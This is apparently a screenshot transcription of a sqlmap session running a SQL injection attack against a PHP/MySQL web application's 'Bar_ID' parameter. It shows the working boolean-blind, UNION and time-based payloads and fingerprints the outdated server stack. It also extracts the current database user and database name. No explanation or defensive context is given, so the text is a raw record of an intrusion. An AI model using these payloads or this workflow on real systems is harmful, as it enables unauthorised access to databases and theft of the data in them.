 [19:41:58] [INFO] GET parameter 'Bar_ID' is 'MySQL UNION query (NULL) - 1 to 20
columns' injectable
GET parameter 'Bar_ID' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 41 HTTP(s) requ
ests:
---
Place: GET
Parameter: Bar_ID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Bar_ID=26') AND 5694=5694 AND ('qkAC'='qkAC
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: Bar_ID=26') UNION ALL SELECT CONCAT(0x71746b6e71,0x624d6771674f4147
6945,0x716d6f6971),NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: Bar_ID=26') AND 9572=BENCHMARK(5000000,MD5(0x5479656c)) AND ('NwXs'
='NwXs
---
[19:42:04] [INFO] testing MySQL
[19:42:04] [INFO] confirming MySQL
[19:42:05] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 4.9
web application technology: PHP 4.3.9, Apache 2.0.52
back-end DBMS: MySQL < 5.0.0
[19:42:05] [INFO] fetching current user
current user: 'cmccb@localhost'
[19:42:05] [INFO] fetching current database
current database: 'cmccb'